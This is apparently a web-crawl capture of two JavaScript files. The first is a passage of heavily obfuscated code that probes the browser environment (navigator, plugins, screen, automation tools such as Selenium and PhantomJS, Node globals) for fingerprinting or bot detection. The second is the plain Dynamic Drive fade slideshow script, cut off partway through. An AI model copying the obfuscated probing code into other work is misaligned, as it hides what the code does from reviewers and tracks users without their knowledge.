M(obi|ini)/[_0xd5bd('0xfb', '\x5d\x7a\x44\x25')](_0x40a031)){_0x1b56d1=_0xd5bd('0xfc', '\x5b\x6c\x71\x50');}else{_0x1b56d1=_0xd5bd('0xfd', '\x29\x42\x46\x62');}_0x2510c7[_0x2510c7[_0xd5bd('0xfe', '\x78\x54\x25\x73')]]=_0x304c64[_0xd5bd('0xff', '\x5d\x7a\x44\x25')](_0x594b0d,_0x304c64[_0xd5bd('0x100', '\x31\x29\x2a\x69')](_0x304c64[_0xd5bd('0x101', '\x44\x71\x42\x38')](_0x533656,'\x3d'),_0x1b56d1));}catch(_0x75e977){_0x2510c7[_0x2510c7[_0xd5bd('0x102', '\x26\x40\x5e\x45')]]=_0x304c64[_0xd5bd('0x103', '\x26\x5e\x7a\x68')](_0x594b0d,_0x304c64[_0xd5bd('0x104', '\x71\x6a\x70\x6b')](_0x304c64[_0xd5bd('0x105', '\x51\x34\x29\x4f')](_0x533656,_0xd5bd('0x106', '\x57\x6e\x29\x66')),_0x75e977[_0xd5bd('0x107', '\x6d\x4b\x73\x42')]()));}}break;}_0x304c64[_0xd5bd('0x108', '\x31\x29\x2a\x69')](_0x4d07a2);}continue;case'\x31':while(--_0x273503){_0x44a5db=_0x304c64[_0xd5bd('0x109', '\x64\x51\x31\x5b')](_0x44a5db[_0xd5bd('0x10a', '\x57\x25\x42\x62')](0x1),_0x44a5db[0x0]);}continue;case'\x32':while(--_0x510c3f){_0x971b6d=_0x304c64[_0xd5bd('0x10b', '\x33\x70\x4d\x29')](_0x971b6d[_0xd5bd('0x10c', '\x6c\x73\x52\x6f')](0x1),_0x971b6d[0x0]);}continue;case'\x33':var _0x2510c7=new Array();continue;case'\x34':var _0x132b51='';continue;case'\x35':return _0x2510c7[_0xd5bd('0x10d', '\x70\x66\x54\x4f')]();continue;case'\x36':var _0x273503=0x6;continue;case'\x37':var _0x971b6d=_0x44a5db;continue;case'\x38':var _0x510c3f=_0x304c64[_0xd5bd('0x10e', '\x41\x4a\x77\x25')](_0x44a5db[_0xd5bd('0xbb', '\x52\x63\x72\x52')],0x4);continue;case'\x39':var _0x44a5db=_0xd5bd('0x10f', '\x44\x71\x42\x38');continue;}break;}}var _0x52acba=[[_0xd5bd('0x110', '\x57\x64\x23\x45'),_0xd5bd('0x111', '\x51\x67\x57\x69'),function(){return navigator;}],[_0xd5bd('0x112', '\x79\x77\x39\x4e'),_0xd5bd('0x113', '\x71\x6a\x70\x6b'),function(){return navigator[_0xd5bd('0x114', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x115', '\x43\x55\x75\x54'),_0xd5bd('0x116', '\x43\x55\x75\x54'),function(){return navigator[_0xd5bd('0x117', '\x64\x51\x31\x5b')];}],[_0xd5bd('0x118', '\x5d\x7a\x44\x25'),_0xd5bd('0x119', '\x44\x71\x42\x38'),function(){return _0x1866a0[_0xd5bd('0x11a', '\x65\x46\x5d\x4a')](navigator[_0xd5bd('0x11b', '\x6d\x4b\x73\x42')][_0xd5bd('0x34', '\x56\x59\x42\x56')],0x0);}],[_0xd5bd('0x11c', '\x28\x78\x54\x64'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return navigator[_0xd5bd('0x11e', '\x56\x59\x42\x56')];}],[_0xd5bd('0x11f', '\x67\x55\x39\x46'),_0xd5bd('0x120', '\x52\x33\x30\x49'),function(){return navigator[_0xd5bd('0x121', '\x44\x71\x42\x38')];}],[_0xd5bd('0x122', '\x46\x5a\x74\x25'),_0xd5bd('0x123', '\x6c\x5b\x54\x37'),function(){}],[_0xd5bd('0x124', '\x51\x36\x57\x5b'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){var _0x5862bb=ActiveXObject;return _0x5862bb;}],[_0xd5bd('0x126', '\x64\x51\x31\x5b'),_0xd5bd('0x127', '\x71\x5e\x69\x2a'),function(){var _0x3d23c8=webkitURL;return _0x3d23c8;}],[_0xd5bd('0x128', '\x6f\x40\x49\x37'),_0xd5bd('0x129', '\x45\x57\x56\x6e'),function(){var _0xa0d942=_phantom;return _0xa0d942;}],[_0xd5bd('0x12a', '\x29\x42\x46\x62'),_0xd5bd('0x12b', '\x29\x42\x46\x62'),function(){var _0x2065e5=callPhantom;return _0x2065e5;}],[_0xd5bd('0x12c', '\x5b\x6c\x71\x50'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x1c6527=chrome;return _0x1c6527;}],[_0xd5bd('0x12e', '\x56\x5d\x47\x74'),_0xd5bd('0x12f', '\x23\x37\x47\x61'),function(){var _0x46b5cc=yandex;return _0x46b5cc;}],[_0xd5bd('0x130', '\x67\x55\x39\x46'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){var _0x3bc995=opera;return _0x3bc995;}],[_0xd5bd('0x131', '\x46\x5a\x74\x25'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x4ac454=opr;return _0x4ac454;}],[_0xd5bd('0x132', '\x43\x55\x75\x54'),_0xd5bd('0x133', '\x6f\x40\x49\x37'),function(){var _0x3ac687=safari;return _0x3ac687;}],[_0xd5bd('0x134', '\x5d\x7a\x44\x25'),_0xd5bd('0x135', '\x52\x33\x30\x49'),function(){var _0x5574f6=awesomium;return _0x5574f6;}],[_0xd5bd('0x136', '\x56\x59\x42\x56'),_0xd5bd('0x137', '\x62\x73\x69\x30'),function(){var _0x555941=puffinDevice;return _0x555941;}],[_0xd5bd('0x138', '\x28\x78\x54\x64'),_0xd5bd('0x139', '\x52\x69\x72\x78'),function(){var _0xf8e708=__nightmare;return _0xf8e708;}],[_0xd5bd('0x13a', '\x4c\x79\x51\x6a'),_0xd5bd('0x13b', '\x5b\x6c\x71\x50'),function(){var _0x1c75d2=domAutomation;return _0x1c75d2;}],[_0xd5bd('0x13c', '\x51\x67\x57\x69'),_0xd5bd('0x135', '\x52\x33\x30\x49'),function(){var _0x8d07be=domAutomationController;return _0x8d07be;}],[_0xd5bd('0x13d', '\x44\x71\x42\x38'),_0xd5bd('0x13e', '\x79\x77\x39\x4e'),function(){var _0x1e09d0=_Selenium_IDE_Recorder;return _0x1e09d0;}],[_0xd5bd('0x13f', '\x51\x36\x57\x5b'),_0xd5bd('0x140', '\x43\x55\x75\x54'),function(){return document[_0xd5bd('0x141', '\x4d\x6c\x41\x79')];}],[_0xd5bd('0x142', '\x70\x66\x54\x4f'),_0xd5bd('0x125', '\x56\x59\x42\x56'),function(){return document[_0xd5bd('0x143', '\x49\x58\x28\x4d')];}],[_0xd5bd('0x144', '\x6c\x5b\x54\x37'),_0xd5bd('0x145', '\x2a\x2a\x37\x52'),function(){return process[_0xd5bd('0x146', '\x71\x5e\x69\x2a')];}],[_0xd5bd('0x147', '\x43\x55\x75\x54'),_0xd5bd('0x148', '\x64\x51\x31\x5b'),function(){return global[_0xd5bd('0x149', '\x4d\x6c\x41\x79')];}],[_0xd5bd('0x14a', '\x6c\x73\x52\x6f'),_0xd5bd('0x145', '\x2a\x2a\x37\x52'),function(){return global[_0xd5bd('0x14b', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x14c', '\x2a\x2a\x37\x52'),_0xd5bd('0x14d', '\x4c\x79\x51\x6a'),function(){return WebAssembly;}],[_0xd5bd('0x14e', '\x47\x38\x48\x36'),_0xd5bd('0x14f', '\x56\x5d\x47\x74'),function(){return _0x1866a0[_0xd5bd('0x150', '\x52\x69\x72\x78')](require,'\x66\x73');}],[_0xd5bd('0x151', '\x5d\x7a\x44\x25'),_0xd5bd('0x152', '\x52\x63\x72\x52'),function(){return _0x1866a0[_0xd5bd('0x153', '\x26\x5e\x7a\x68')](globalThis,global);}],[_0xd5bd('0x154', '\x67\x55\x39\x46'),_0xd5bd('0x155', '\x52\x69\x72\x78'),function(){return window[_0xd5bd('0x156', '\x74\x28\x45\x58')]();}],[_0xd5bd('0x157', '\x44\x71\x42\x38'),_0xd5bd('0x14f', '\x56\x5d\x47\x74'),function(){return navigator[_0xd5bd('0x158', '\x52\x33\x30\x49')];}],[_0xd5bd('0x159', '\x41\x4a\x77\x25'),_0xd5bd('0x15a', '\x5d\x7a\x44\x25'),function(){return navigator[_0xd5bd('0x15b', '\x5d\x7a\x44\x25')];}],[_0xd5bd('0x15c', '\x52\x63\x72\x52'),_0xd5bd('0x148', '\x64\x51\x31\x5b'),function(){return navigator[_0xd5bd('0x15d', '\x67\x55\x39\x46')];}],[_0xd5bd('0x15e', '\x71\x6a\x70\x6b'),_0xd5bd('0x15f', '\x78\x54\x25\x73'),function(){return _0x1866a0[_0xd5bd('0x160', '\x23\x37\x47\x61')](navigator[_0xd5bd('0x161', '\x57\x64\x23\x45')],'\x43');}],[_0xd5bd('0x162', '\x71\x5e\x69\x2a'),_0xd5bd('0x163', '\x79\x77\x39\x4e'),function(){window[_0xd5bd('0x164', '\x49\x61\x69\x25')]=Object[_0xd5bd('0x165', '\x49\x61\x69\x25')](window);return window[_0xd5bd('0x166', '\x52\x63\x72\x52')][_0xd5bd('0x167', '\x57\x6e\x29\x66')];}],[_0xd5bd('0x168', '\x6b\x51\x38\x76'),_0xd5bd('0x169', '\x49\x61\x69\x25'),function(){return _0x1866a0[_0xd5bd('0x16a', '\x57\x6e\x29\x66')](window[_0xd5bd('0x16b', '\x41\x4a\x77\x25')],0x0);}],[_0xd5bd('0x16c', '\x51\x34\x29\x4f'),_0xd5bd('0x16d', '\x57\x64\x23\x45'),function(){return _0x1866a0[_0xd5bd('0x16e', '\x65\x46\x5d\x4a')](window[_0xd5bd('0x16f', '\x6b\x51\x38\x76')],0x0);}],[_0xd5bd('0x170', '\x64\x51\x31\x5b'),_0xd5bd('0x171', '\x52\x63\x72\x52'),function(){return window[_0xd5bd('0x172', '\x57\x64\x23\x45')];}],[_0xd5bd('0x173', '\x75\x47\x6c\x6a'),_0xd5bd('0x174', '\x26\x40\x5e\x45'),function(){return window[_0xd5bd('0x175', '\x67\x55\x39\x46')][_0xd5bd('0x176', '\x6c\x5b\x54\x37')]();}],[_0xd5bd('0x177', '\x5b\x6c\x71\x50'),_0xd5bd('0x16d', '\x57\x64\x23\x45'),function(){return _0x1866a0[_0xd5bd('0x178', '\x51\x36\x57\x5b')](Boolean,_0x1866a0[_0xd5bd('0x179', '\x23\x37\x47\x61')](typeof process,_0xd5bd('0x17a', '\x65\x46\x5d\x4a'))&&process[_0xd5bd('0x17b', '\x5b\x6c\x71\x50')]&&process[_0xd5bd('0x17c', '\x62\x73\x69\x30')][_0xd5bd('0x17d', '\x41\x4a\x77\x25')]);}],[_0xd5bd('0x17e', '\x45\x57\x56\x6e'),_0xd5bd('0x17f', '\x26\x5e\x7a\x68'),function(){return document[_0xd5bd('0x180', '\x45\x57\x56\x6e')];}],[_0xd5bd('0x181', '\x57\x6e\x29\x66'),_0xd5bd('0x182', '\x49\x58\x28\x4d'),function(){return eval[_0xd5bd('0x156', '\x74\x28\x45\x58')]()[_0xd5bd('0x183', '\x51\x36\x57\x5b')];}],[_0xd5bd('0x184', '\x71\x5e\x69\x2a'),_0xd5bd('0x185', '\x51\x36\x57\x5b'),function(){return navigator[_0xd5bd('0x186', '\x71\x5e\x69\x2a')][_0xd5bd('0x187', '\x76\x37\x55\x24')];}],[_0xd5bd('0x188', '\x51\x34\x29\x4f'),_0xd5bd('0x189', '\x31\x29\x2a\x69'),function(){return deviceType;}],[_0xd5bd('0x18a', '\x49\x61\x69\x25'),_0xd5bd('0x169', '\x49\x61\x69\x25'),function(){return screen[_0xd5bd('0x18b', '\x51\x36\x57\x5b')];}],[_0xd5bd('0x18c', '\x28\x78\x54\x64'),_0xd5bd('0x18d', '\x6d\x21\x62\x6d'),function(){return screen[_0xd5bd('0x18e', '\x51\x34\x29\x4f')];}],[_0xd5bd('0x18f', '\x41\x4a\x77\x25'),_0xd5bd('0x12f', '\x23\x37\x47\x61'),function(){var _0x14083e=eoapi;return _0x14083e;}],[_0xd5bd('0x190', '\x51\x36\x57\x5b'),_0xd5bd('0x12d', '\x31\x29\x2a\x69'),function(){var _0x4b8d58=eoapi_VerifyThis;return _0x4b8d58;}],[_0xd5bd('0x191', '\x78\x54\x25\x73'),_0xd5bd('0x192', '\x47\x38\x48\x36'),function(){var _0x1493da=eoapi_extInvoke;return _0x1493da;}],[_0xd5bd('0x193', '\x6f\x40\x49\x37'),_0xd5bd('0x194', '\x26\x40\x5e\x45'),function(){var _0xd435af=eoWebBrowserDispatcher;return _0xd435af;}],[_0xd5bd('0x195', '\x6c\x73\x52\x6f'),_0xd5bd('0x192', '\x47\x38\x48\x36'),function(){return window[_0xd5bd('0x196', '\x5d\x7a\x44\x25')];}],[_0xd5bd('0x197', '\x62\x73\x69\x30'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return _0x1866a0[_0xd5bd('0x198', '\x70\x32\x36\x78')](navigator[_0xd5bd('0x199', '\x56\x59\x42\x56')][_0xd5bd('0x167', '\x57\x6e\x29\x66')],0x2);}],[_0xd5bd('0x19a', '\x78\x54\x25\x73'),_0xd5bd('0x19b', '\x70\x32\x36\x78'),function(){return _0x1866a0[_0xd5bd('0x19c', '\x71\x5e\x69\x2a')](navigator[_0xd5bd('0x19d', '\x5d\x7a\x44\x25')][_0xd5bd('0x19e', '\x6b\x51\x38\x76')],0x2);}],[_0xd5bd('0x19f', '\x6d\x4b\x73\x42'),_0xd5bd('0x1a0', '\x51\x34\x29\x4f'),function(){return window[_0xd5bd('0x1a1', '\x71\x6a\x70\x6b')];}],[_0xd5bd('0x1a2', '\x6d\x21\x62\x6d'),_0xd5bd('0x1a3', '\x67\x55\x39\x46'),function(){return navigator[_0xd5bd('0x1a4', '\x52\x69\x72\x78')][_0xd5bd('0x1a5', '\x71\x6a\x70\x6b')][0x0][_0xd5bd('0x1a6', '\x52\x69\x72\x78')];}],[_0xd5bd('0x1a7', '\x26\x40\x5e\x45'),_0xd5bd('0x1a8', '\x4d\x6c\x41\x79'),function(){return navigator[_0xd5bd('0x1a9', '\x46\x5a\x74\x25')][_0xd5bd('0x1aa', '\x75\x47\x6c\x6a')][0x1][_0xd5bd('0x1a6', '\x52\x69\x72\x78')];}],[_0xd5bd('0x1ab', '\x78\x54\x25\x73'),_0xd5bd('0x1ac', '\x28\x78\x54\x64'),function(){return navigator[_0xd5bd('0x1ad', '\x56\x5d\x47\x74')][_0xd5bd('0x1ae', '\x74\x28\x45\x58')][0x2][_0xd5bd('0x1af', '\x41\x4a\x77\x25')];}],[_0xd5bd('0x1b0', '\x62\x73\x69\x30'),_0xd5bd('0x1b1', '\x71\x6a\x70\x6b'),function(){return navigator[_0xd5bd('0x1b2', '\x45\x57\x56\x6e')][_0xd5bd('0x1b3', '\x52\x63\x72\x52')];}],[_0xd5bd('0x1b4', '\x57\x64\x23\x45'),_0xd5bd('0x1b5', '\x67\x55\x39\x46'),function(){return navigator[_0xd5bd('0x1b6', '\x62\x73\x69\x30')];}],[_0xd5bd('0x1b7', '\x57\x6e\x29\x66'),_0xd5bd('0x11d', '\x75\x47\x6c\x6a'),function(){return navigator[_0xd5bd('0x1b8', '\x67\x55\x39\x46')][_0xd5bd('0x1b9', '\x41\x4a\x77\x25')];}],[_0xd5bd('0x1ba', '\x71\x5e\x69\x2a'),_0xd5bd('0x1bb', '\x46\x5a\x74\x25'),function(){return navigator[_0xd5bd('0x1ad', '\x56\x5d\x47\x74')][_0xd5bd('0x1bc', '\x76\x37\x55\x24')];}]];try{var _0x546f1e=_0xd5bd('0x1bd', '\x6d\x21\x62\x6d')[_0xd5bd('0x3b', '\x70\x32\x36\x78')]('\x7c'),_0x3b25c4=0x0;while(!![]){switch(_0x546f1e[_0x3b25c4++]){case'\x30':var _0xc12af5=_0xd5bd('0x1be', '\x5d\x7a\x44\x25');continue;case'\x31':var _0x4dced1='';continue;case'\x32':for(var _0x23514a=0x5;_0x1866a0[_0xd5bd('0x1bf', '\x5d\x7a\x44\x25')](_0x23514a,_0xc12af5[_0xd5bd('0x45', '\x5b\x6c\x71\x50')]);_0x23514a++){_0x4dced1+=_0xc12af5[_0x23514a];}continue;case'\x33':_0x52acba[_0xd5bd('0x1c0', '\x71\x6a\x70\x6b')]([_0x1866a0[_0xd5bd('0x1c1', '\x70\x66\x54\x4f')](_0x1866a0[_0xd5bd('0x1c2', '\x75\x47\x6c\x6a')](_0x1866a0[_0xd5bd('0x1c3', '\x57\x25\x42\x62')]('\x27',_0x14ce13),'\x27'),_0xd5bd('0x1c4', '\x56\x5d\x47\x74')),_0xd5bd('0x1c5', '\x2a\x2a\x37\x52'),function(){return _0x14ce13[_0xd5bd('0x1c6', '\x52\x63\x72\x52')]();}]);continue;case'\x34':_0x1866a0[_0xd5bd('0x1c7', '\x44\x71\x42\x38')](_0x83b7c8,_0x1866a0[_0xd5bd('0x1c8', '\x71\x6a\x70\x6b')](_0x52632b,_0x52acba));continue;case'\x35':if(_0x3eda1e){_0x52acba[_0xd5bd('0x1c9', '\x65\x46\x5d\x4a')]([_0x3eda1e,_0xd5bd('0x1ca', '\x6d\x4b\x73\x42')]);_0x1866a0[_0xd5bd('0x1cb', '\x56\x5d\x47\x74')](_0x83b7c8,_0x1866a0[_0xd5bd('0x1cc', '\x76\x37\x55\x24')](_0x52632b,_0x52acba));}continue;case'\x36':var _0x2367a9='';continue;case'\x37':_0x49c2a0[_0xd5bd('0x1cd', '\x6d\x21\x62\x6d')](_0xd5bd('0x1ce', '\x6c\x5b\x54\x37'))[_0xd5bd('0x1cf', '\x56\x59\x42\x56')]=_0x1866a0[_0xd5bd('0x1d0', '\x6c\x73\x52\x6f')](_0xd5bd('0x1d1', '\x51\x67\x57\x69'),_0x308ee2[_0xd5bd('0x1d2', '\x29\x42\x46\x62')][_0xd5bd('0x1d3', '\x45\x57\x56\x6e')]());continue;case'\x38':_0x1866a0[_0xd5bd('0x1d4', '\x78\x54\x25\x73')](_0x4d07a2);continue;case'\x39':if(_0x143f4b){try{_0x2c35bf[_0xd5bd('0x1d5', '\x26\x40\x5e\x45')]=_0x1866a0[_0xd5bd('0x1d6', '\x6b\x51\x38\x76')](_0xf1824,_0x143f4b);}catch(_0x21a20f){}}continue;case'\x31\x30':if(!_0x308ee2[_0xd5bd('0x1d7', '\x26\x5e\x7a\x68')])_0x308ee2[_0xd5bd('0x1d8', '\x79\x77\x39\x4e')]=_0x3314fd;continue;case'\x31\x31':for(var _0x85f905=0x0;_0x85f905<0x5;_0x85f905++){_0x2367a9+=_0xc12af5[_0x85f905];}continue;case'\x31\x32':var _0x14ce13=_0xd5bd('0x1d9', '\x71\x5e\x69\x2a');continue;}break;}}catch(_0x152ba5){_0x49c2a0[_0xd5bd('0x1da', '\x2a\x2a\x37\x52')](_0xd5bd('0x1db', '\x79\x77\x39\x4e'))[_0xd5bd('0x1dc', '\x6c\x5b\x54\x37')]=_0x1866a0[_0xd5bd('0x1dd', '\x52\x63\x72\x52')](_0xd5bd('0x1de', '\x45\x57\x56\x6e'),_0x308ee2[_0xd5bd('0x1df', '\x43\x55\x75\x54')](_0x152ba5[_0xd5bd('0x1e0', '\x26\x5e\x7a\x68')]));}finally{if(_0x143f4b)_0x2c35bf[_0xd5bd('0x1e1', '\x76\x37\x55\x24')]=_0x143f4b;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.cii.in/jscript/fadeslideshow.js
body_size: 2882
content:
/* Ultimate Fade-in slideshow (v2.1)
* Last updated: Sept 10th, 2009. This notice must stay intact for usage 
* Author: Dynamic Drive at http://www.dynamicdrive.com/
* Visit http://www.dynamicdrive.com/ for full source code
*/

//Oct 6th, 09' (v2.1): Adds option to randomize display order of images, via new option displaymode.randomize

var fadeSlideShow_descpanel={
	controls: [['x.png',7,7], ['restore.png',10,11], ['loading.gif',54,55]], //full URL and dimensions of close, restore, and loading images
	fontStyle: 'normal 11px Verdana', //font style for text descriptions
	slidespeed: 2000 //speed of description panel animation (in millisec)
}

//No need to edit beyond here...

jQuery.noConflict()

function fadeSlideShow(settingarg){
	this.setting=settingarg
	settingarg=null
	var setting=this.setting
	setting.fadeduration=setting.fadeduration? parseInt(setting.fadeduration) : 500
	setting.curimage=(setting.persist)? fadeSlideShow.routines.getCookie("gallery-"+setting.wrapperid) : 0
	setting.curimage=setting.curimage || 0 //account for curimage being null if cookie is empty
	setting.currentstep=0 //keep track of # of slides slideshow has gone through (applicable in displaymode='auto' only)
	setting.totalsteps=setting.imagearray.length*(setting.displaymode.cycles>0? setting.displaymode.cycles : Infinity) //Total steps limit (applicable in displaymode='auto' only w/ cycles>0)
	setting.fglayer=0, setting.bglayer=1 //index of active and background layer (switches after each change of slide)
	setting.oninit=setting.oninit || function(){}
	setting.onslide=setting.onslide || function(){}
	if (setting.displaymode.randomize) //randomly shuffle order of images?
		setting.imagearray.sort(function() {return 0.5 - Math.random()})
	var preloadimages=[] //preload images
	setting.longestdesc="" //get longest description of all slides. If no desciptions defined, variable contains ""
	for (var i=0; i<setting.imagearray.length; i++){ //preload images
		preloadimages[i]=new Image()
		preloadimages[i].src=setting.imagearray[i][0]
		if (setting.imagearray[i][3] && setting.imagearray[i][3].length>setting.longestdesc.length)
			setting.longestdesc=setting.imagearray[i][3]
	}
	var closebutt=fadeSlideShow_descpanel.controls[0] //add close button to "desc" panel if descreveal="always"
	setting.closebutton=(setting.descreveal=="always")? '<img class="close" src="'+closebutt[0]+'" style="border:none;float:right;cursor:hand;cursor:pointer;width:'+closebutt[1]+'px;height:'+closebutt[2]+'px;margin-left:2px" title="Hide Description" />' : ''
	var slideshow=this
	jQuery(document).ready(function($){ //fire on DOM ready
		var setting=slideshow.setting
		var fullhtml=fadeSlideShow.routines.getFullHTML(setting.imagearray) //get full HTML of entire slideshow
		setting.$wrapperdiv=$('#'+setting.wrapperid).css({position:'relative', visibility:'visible', background:'black', overflow:'hidden', width:setting.dimensions[0], height:setting.dimensions[1]}).empty() //main slideshow DIV
		if (setting.$wrapperdiv.length==0){ //if no wrapper DIV found
			//alert("Error: DIV with ID \""+setting.wrapperid+"\" not found on page.")
			//changed by shalu to remove error on news update direct link
			return
		}
		setting.$gallerylayers=$('<div class="gallerylayer"></div><div class="gallerylayer"></div>') //two stacked DIVs to display the actual slide 
			.css({position:'absolute', left:0, top:0, width:'100%', height:'100%', background:'black'})
			.appendTo(setting.$wrapperdiv)
		var $loadingimg=$('<img src="'+fadeSlideShow_descpanel.controls[2][0]+'" style="position:absolute;width:'+fadeSlideShow_descpanel.controls[2][1]+';height:'+fadeSlideShow_descpanel.controls[2][2]+'" />')
			.css({left:setting.dimensions[0]/2-fadeSlideShow_descpanel.controls[2][1]/2, top:setting.dimensions[1]/2-fadeSlideShow_descpanel.controls[2][2]}) //center loading gif
			.appendTo(setting.$wrapperdiv)
		var $curimage=setting.$gallerylayers.html(fullhtml).find('img').hide().eq(setting.curimage) //prefill both layers with entire slideshow content, hide all images, and return current image
		if (setting.longestdesc!=""){ //if at least one slide contains a description (feature is enabled)
			fadeSlideShow.routines.adddescpanel($, setting)
			if (setting.descreveal=="always"){ //position desc panel so it's visible to begin with
				setting.$descpanel.css({top:setting.dimensions[1]-setting.panelheight})
				setting.$descinner.click(function(e){ //asign click behavior to "close" icon
					if (e.target.className=="close"){
						slideshow.showhidedescpanel('hide')
					}
				})
				setting.$restorebutton.click(function(e){ //asign click behavior to "restore" icon
					slideshow.showhidedescpanel('show')
					$(this).css({visibility:'hidden'})
				})
			}
			else{ //display desc panel on demand (mouseover)
				setting.$wrapperdiv.bind('mouseenter', function(){slideshow.showhidedescpanel('show')})
				setting.$wrapperdiv.bind('mouseleave', function(){slideshow.showhidedescpanel('hide')})
			}
		}
		setting.$wrapperdiv.bind('mouseenter', function(){setting.ismouseover=true}) //pause slideshow mouseover
		setting.$wrapperdiv.bind('mouseleave', function(){setting.ismouseover=false})
		if ($curimage.get(0).complete){ //accounf for IE not firing image.onload
			$loadingimg.hide()
			slideshow.paginateinit($)
			slideshow.showslide(setting.curimage)
		}
		else{ //initialize slideshow when first image has fully loaded
			$loadingimg.hide()
			slideshow.paginateinit($)
			$curimage.bind('load', function(){slideshow.showslide(setting.curimage)})
		}
		setting.oninit.call(slideshow) //trigger oninit() event
		$(window).bind('unload', function(){ //clean up and persist
			if (slideshow.setting.persist) //remember last shown image's index
				fadeSlideShow.routines.setCookie("gallery-"+setting.wrapperid, setting.curimage)
			jQuery.each(slideshow.setting, function(k){
				if (slideshow.setting[k] instanceof Array){
					for (var i=0; i<slideshow.setting[k].length; i++){
						if (slideshow.setting[k][i].tagName=="DIV") //catches 2 gallerylayer divs, gallerystatus div
							slideshow.setting[k][i].innerHTML=null
						slideshow.setting[k][i]=null
					}
				}
			})
			slideshow=slideshow.setting=null
		})
	})
}

fadeSlideShow.prototype={

	navigate:function(keyword){
		var setting=this.setting
		clearTimeout(setting.playtimer)
		if (setting.displaymode.type=="auto"){ //in auto mode
			setting.displaymode.type="manual" //switch to "manual" mode when nav buttons are clicked on
			setting.displaymode.wraparound=true //set wraparound option to true
		}
		if (!isNaN(parseInt(keyword))){ //go to specific slide?
			this.showslide(parseInt(keyword))
		}
		else if (/(prev)|(next)/i.test(keyword)){ //go back or forth inside slide?
			this.showslide(keyword.toLowerCase())
		}
	},

	showslide:function(keyword){
		var slideshow=this
		var setting=slideshow.setting
		if (setting.displaymode.type=="auto" && setting.ismouseover && setting.currentstep<=setting.totalsteps){ //if slideshow in autoplay mode and mouse is over it, pause it
			setting.playtimer=setTimeout(function(){slideshow.showslide('next')}, setting.displaymode.pause)
			return
		}
		var totalimages=setting.imagearray.length
		var imgindex=(keyword=="next")? (setting.curimage<totalimages-1? setting.curimage+1 : 0)
			: (keyword=="prev")? (setting.curimage>0? setting.curimage-1 : totalimages-1)
			: Math.min(keyword, totalimages-1)
		var $slideimage=setting.$gallerylayers.eq(setting.bglayer).find('img').hide().eq(imgindex).show() //hide all images except current one
		var imgdimensions=[$slideimage.width(), $slideimage.height()] //center align image
		$slideimage.css({marginLeft: (imgdimensions[0]>0 && imgdimensions[0]<setting.dimensions[0])? setting.dimensions[0]/2-imgdimensions[0]/2 : 0})
		$slideimage.css({marginTop: (imgdimensions[1]>0 && imgdimensions[1]<setting.dimensions[1])? setting.dimensions[1]/2-imgdimensions[1]/2 : 0})
		setting.$gallerylayers.eq(setting.bglayer).css({zIndex:1000, opacity:0}) //background layer becomes foreground
			.stop().css({opacity:0}).animate({opacity:1}, setting.fadeduration, function(){ //Callback function after fade animation is complete:
				clearTimeout(setting.playtimer)
				try{
					setting.onslide.call(slideshow, setting.$gallerylayers.eq(setting.fglayer).get(0), setting.curimage)
				}catch(e){
					alert("Fade In Slideshow error: An error has occured somwhere in your code attached to the \"onslide\" event: "+e)
				}
				setting.currentstep+=1
				if (setting.displaymode.type=="auto"){
					if (setting.currentstep<=setting.totalsteps || setting.displaymode.cycles==0)
						setting.playtimer=setTimeout(function(){slideshow.showslide('next')}, setting.displaymode.pause)
				}
			}) //end callback function
		setting.$gallerylayers.eq(setting.fglayer).css({zIndex:999}) //foreground layer becomes background
		setting.fglayer=setting.bglayer
		setting.bglayer=(setting.bglayer==0)? 1 : 0
		setting.curimage=imgindex
		if (setting.$descpanel)
			setting.$descpanel.css({visibility:(setting.imagearray[imgindex][3])? 'visible' : 'hidden'})
		if (setting.imagearray[imgindex][3])
			setting.$descinner.empty().html(setting.closebutton + setting.imagearray[imgindex][3])
		if (setting.displaymode.type=="manual" && !setting.displaymode.wraparound){
			this.paginatecontrol()
		}
		if (setting.$status) //if status container defined
			setting.$status.html(setting.curimage+1 + "/" + totalimages)
	},

	showhidedescpanel:function(state, showcontrol){
		var setting=this.setting
		var endpoint=(state=="show")? setting.dimensions[1]-setting.panelheight : this.setting.dimensions[1]
		setting.$descpanel.stop().animate({top:endpoint}, fadeSlideShow_descpanel.slidespeed, function(){
			if (setting.descreveal=="always" && state=="hide")
				setting.$restorebutton.css({visibility:'visible'}) //show restore button
		})
	},

	paginateinit:function($){
		var slideshow=this
		var setting=this.setting
		if (setting.togglerid){ //if toggler div defined
			setting.$togglerdiv=$("#"+setting.togglerid)
			setting.$prev=setting.$togglerdiv.find('.prev').data('action', 'prev')
			setting.$next=setting.$togglerdiv.find('.next').data('action', 'next')
			setting.$prev.add(setting.$next).click(function(e){ //assign click behavior to prev and next controls
				var $target=$(this)
				slideshow.navigate($target.data('action'))
				e.preventDefault()
			})
			setting.$status=setting.$togglerdiv.find('.status')
		}
	},

	paginatecontrol:function(){
		var setting=this.setting
			setting.$prev.css({opacity:(setting.curimage==0)? 0.4 : 1}).data('action', (setting.curimage==0)? 'none' : 'prev')
			setting.$next.css({opacity:(setting.curimage==setting.imagearray.length-1)? 0.4 : 1}).data('action', (setting.curimage==setting.imagearray.length-1)? 'none' : 'next')
			if (document.documentMode==8){ //in IE8 standards mode, apply opacity to inner image of link
				setting.$prev.find('img:eq(0)').css({opacity:(setting.curimage==0)? 0.4 : 1})
				setting.$next.find('img:eq(0)').css({opacity:(setting.curimage==setting.imagearray.length-1)? 0.4 : 1})
			}
	}

	
}

fadeSlideShow.routines={

	getSlideHTML:function(imgelement){
		var layerHTML=(imgelement[1])? '<a href="'+imgelement[1]+'" target="'+imgelement[2]+'">\n' : '' //hyperlink slide?
		layerHTML+='<img src="'+imgelement[0]+'" style="border-width:0;" />\n'
		layerHTML+=(imgelement[1])? '</a>\n' : ''
		return layerHTML //return HTML for this layer
	},

	getFullHTML:function(imagearray){
		var preloadhtml=''
		for (var i=0; i<imagearray.length; i++)
			preloadhtml+=this.getSlideHTML(imagearray[i])
		return preloadhtml
	},

	adddescpanel:function($, setting){
		setting.$descpanel=$('<div class="fadeslidedescdiv"></div>')
